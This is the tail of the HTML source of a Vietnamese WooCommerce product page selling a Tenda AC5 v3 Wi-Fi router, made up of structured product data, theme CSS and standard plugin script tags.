  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/h-tech.com.vn"}},{"@type":"ListItem","position":2,"item":{"name":"Camera wifi","@id":"https:\/\/h-tech.com.vn\/product-category\/camera-wifi\/"}},{"@type":"ListItem","position":3,"item":{"name":"Tenda","@id":"https:\/\/h-tech.com.vn\/product-category\/camera-wifi\/tenda\/"}},{"@type":"ListItem","position":4,"item":{"name":"B\u1ed9 Ph\u00e1t Wifi Xuy\u00ean T\u01b0\u1eddng Tenda AC5 V3 4 R\u00e2u M\u00e0u Tr\u1eafng","@id":"https:\/\/h-tech.com.vn\/product\/bo-phat-wifi-xuyen-tuong-tenda-ac5-v3-4-rau-mau-trang\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/h-tech.com.vn\/product\/bo-phat-wifi-xuyen-tuong-tenda-ac5-v3-4-rau-mau-trang\/#product","name":"B\u1ed9 Ph\u00e1t Wifi Xuy\u00ean T\u01b0\u1eddng Tenda AC5 V3 4 R\u00e2u M\u00e0u Tr\u1eafng","url":"https:\/\/h-tech.com.vn\/product\/bo-phat-wifi-xuyen-tuong-tenda-ac5-v3-4-rau-mau-trang\/","description":"Router WiFi 2 b\u0103ng t\u1ea7n AC1200\r\n \tQu\u1ea3n l\u00fd qua app Tenda Wifi\r\n \tCh\u00ednh h\u00e3ng b\u1ea3o h\u00e0nh t\u1edbi 3 n\u0103m\r\n \tTenda AC5 v3 l\u00e0 Router WiFi 2 b\u0103ng t\u1ea7n, v\u1edbi t\u1ed1c \u0111\u1ed9 WiFi t\u1ed1i \u0111a 1167Mbps (867Mbps \u1edf b\u0103ng t\u1ea7n 5GHz v\u00e0 300Mbps \u1edf b\u0103ng t\u1ea7n 2.4GHz). Ph\u00f9 h\u1ee3p cho c\u0103n h\u1ed9 di\u1ec7n t\u00edch trung b\u00ecnh v\u1edbi \u0111\u01b0\u1eddng truy\u1ec1n\r\n \tInternet l\u00ean \u0111\u1ebfn 100Mbps .\r\n \tnh\u1edd h\u1ec7 th\u1ed1ng ph\u00e2n b\u1ed5 th\u00f4ng minh c\u1ee7a Tenda AC5 v3 .\r\n \tTrang b\u1ecb 4 anten \u0111\u1ed9 l\u1ee3i cao 6dBi, c\u00f9ng CPU 28nm m\u1ea1nh m\u1ebd v\u00e0 t\u1ecfa nhi\u1ec7t \u00edt h\u01a1n, Tenda AC5 v3 \u0111\u1ea3m b\u1ea3o hi\u1ec7u n\u0103ng m\u1ea1nh m\u1ebd cho tr\u1ea3i nghi\u1ec7m Internet m\u01b0\u1ee3t m\u00e0.\r\n \tH\u1ed7 tr\u1ee3 giao th\u1ee9c m\u1edbi IPv6, gi\u00fap k\u1ebft n\u1ed1i nhanh h\u01a1n v\u00e0 gi\u1ea3m t\u00ecnh tr\u1ea1ng lag.\r\n\r\n&amp;nbsp;","image":"https:\/\/h-tech.com.vn\/wp-content\/uploads\/2022\/03\/ac5.jpg","sku":"wifiac5v3","offers":[{"@type":"Offer","price":"378000","priceValidUntil":"2027-12-31","priceSpecification":{"price":"378000","priceCurrency":"VND","valueAddedTaxIncluded":"false"},"priceCurrency":"VND","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/h-tech.com.vn\/product\/bo-phat-wifi-xuyen-tuong-tenda-ac5-v3-4-rau-mau-trang\/","seller":{"@type":"Organization","name":"C\u00f4ng Ngh\u1ec7 T\u01b0\u01a1ng L\u1ea1i","url":"https:\/\/h-tech.com.vn"}}]}]}</script><!-- Call Now Button 1.3.4 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0949554556" id="callnowbutton" class="call-now-button cnb-zoom-100 cnb-zindex-10 cnb-text cnb-single cnb-right" style="background-image:url([data-uri]); background-color:#00bb00;"><span>0949554556</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/h-tech.com.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/h-tech.com.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.2.2' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_df72d79aaa6d45291bdc09aa58a138a6","fragment_name":"wc_fragments_df72d79aaa6d45291bdc09aa58a138a6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.4"},"ajaxurl":"https:\/\/h-tech.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/h-tech.com.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=28853c9a025d4d96eeff0813ad2396c0' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2' id='flatsome-woocommerce-wishlist-js'></script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.16.4' id='flatsome-live-search-js'></script>
<script type='text/javascript' id='dco-comment-attachment-js-extra'>
/* <![CDATA[ */
var dco_ca = {"commenting_form_not_found":"The commenting form not found."};
/* ]]> */
</script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.js?ver=2.4.0' id='dco-comment-attachment-js'></script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=a0349779516f2e7c5703074420d5e855' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//h-tech.com.vn/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/h-tech.com.vn\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8c57701d32","remove_from_wishlist_nonce":"660b94c38d","reload_wishlist_and_adding_elem_nonce":"8ba12d9b5e","load_mobile_nonce":"b40d557a8b","delete_item_nonce":"792cda545d","save_title_nonce":"19826d75a5","save_privacy_nonce":"0da562356d","load_fragments_nonce":"50bc5535e4"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.16.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-includes/js/wp-util.min.js?ver=6.1.1' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.2.2' id='wc-add-to-cart-variation-js'></script>

</body>
</html>
